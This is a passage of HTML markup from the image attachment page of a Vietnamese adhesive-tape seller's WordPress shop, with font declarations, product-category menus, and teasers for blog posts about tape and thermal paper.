  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1440 attachmentid-1440 attachment-png theme-aztvn woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://bangkeotamtaiduc.com/" title="Băng Keo Tâm Tài Đức - Xưởng Sản Xuất Băng Keo Giá Tốt TP HCM" rel="home">
		<img width="887" height="630" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat.png" class="header-logo-sticky" alt="Băng Keo Tâm Tài Đức"/><img width="400" height="109" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/tamtaiduc-logo23.png" class="header_logo header-logo" alt="Băng Keo Tâm Tài Đức"/><img  width="887" height="630" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat.png" class="header-logo-dark" alt="Băng Keo Tâm Tài Đức"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/bang-keo/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Băng Keo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/g/mang-pe/" class="nav-top-link">Màng PE</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm Khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li id="menu-item-3064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/" class="nav-top-link">Quy Trình Đặt Hàng</a></li>
<li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://bangkeotamtaiduc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a class="button primary is-shade" style="border-radius:99px;color:#fff" href="tel:+84933541902">
    <span><i class="icon-phone" style="font-size:14px;"> </i> 0933.541.902 (Ms ÁNH)</span></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://bangkeotamtaiduc.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-1440" class="post-1440 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">băng keo xốp mặt</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2022-12-25T22:07:10+07:00">25/12/2022</time></span> at <a href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat.png" title="Link to full-size image">887 &times; 630</a> in <a href="https://bangkeotamtaiduc.com/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/" title="Return to Băng keo và công dụng tuyệt vời của băng keo" rel="gallery">Băng keo và công dụng tuyệt vời của băng keo</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://bangkeotamtaiduc.com/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-simili-nhieu-mau/#main" title="băng keo xốp mặt" rel="attachment"><img width="887" height="630" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat.png" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat.png 887w, https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat-300x213.png 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat-768x545.png 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat-600x426.png 600w" sizes="(max-width: 887px) 100vw, 887px" /></a>
								</div>

															</div>

														
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://bangkeotamtaiduc.com/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-opp-mau/#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://bangkeotamtaiduc.com/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-simili-nhieu-mau/#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav>
					</article>

					
<div class="html-before-comments mb"><div class="row"  id="row-97775275">


	<div id="col-1445397571" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1279554069" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2131252336">
		<a class="" href="https://zalo.me/0933541902" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="1020" height="376" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1024x377.gif" class="attachment-large size-large" alt="" decoding="async" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1024x377.gif 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-300x110.gif 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-768x282.gif 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1536x565.gif 1536w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-600x221.gif 600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_2131252336 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1516746238" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-simple slider-nav-outside slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/dia-chi-cung-cap-giay-in-nhiet-gia-si-tai-tphcm-giao-nhanh-gia-tot/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ cung cấp giấy in nhiệt giá sỉ tại TPHCM – Giao nhanh, giá tốt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giấy in nhiệt (giấy in bill, giấy in hóa đơn, giấy in vận đơn) là...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-lua-cao-su-non-tombo-9082/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ phân phối băng keo lụa cao su non Tombo 9082 giá tốt tại TPHCM</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Công ty phân phối băng keo lụa cao su non Tombo 9082 chính hãng tại...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/dia-chi-ban-bang-keo-dan-ly-tra-sua-o-tphcm/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ bán băng keo dán ly trà sữa ở TPHCM</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong kinh doanh trà sữa, cà phê mang đi hay các loại nước giải khát,...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-in-logo-cho-quan-ca-phe-giai-phap-niem-phong-quang-ba-thuong-hieu-hieu-qua/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Băng keo in logo cho quán cà phê – Giải pháp niêm phong &#038; quảng bá thương hiệu hiệu quả</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Băng keo in logo – Điểm nhấn nhỏ, giá trị lớn cho quán cà phê...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/cach-phan-biet-bang-keo-50mic-va-55mic-loai-nao-dinh-hon/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cách phân biệt băng keo 50mic và 55mic – Loại nào dính hơn?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong đóng gói hàng hóa, đặc biệt là trong thương mại điện tử và sản...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-2-mat-mut-xop-dung-de-lam-gi-cong-dung-ung-dung-thuc-te/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Băng keo 2 mặt mút xốp dùng để làm gì? Công dụng &#038; ứng dụng thực tế</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giới thiệu về băng keo 2 mặt mút xốp Băng keo 2 mặt mút xốp...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/giay-in-nhiet-la-gi-nhung-loi-ich-vuot-troi-cua-giay-in-nhiet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giấy In Nhiệt Là Gì? Những Lợi Ích Vượt Trội Của Giấy In Nhiệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giấy in nhiệt – Giải pháp in ấn tiết kiệm và hiệu quả Giấy in...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/phan-biet-cac-loai-bang-keo-pho-bien-tren-thi-truong-chon-dung-loai-tiet-kiem-chi-phi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Phân biệt các loại băng keo phổ biến trên thị trường – Chọn đúng loại, tiết kiệm chi phí!</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong quá trình đóng gói, bảo quản, in ấn hay sản xuất, băng keo là...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
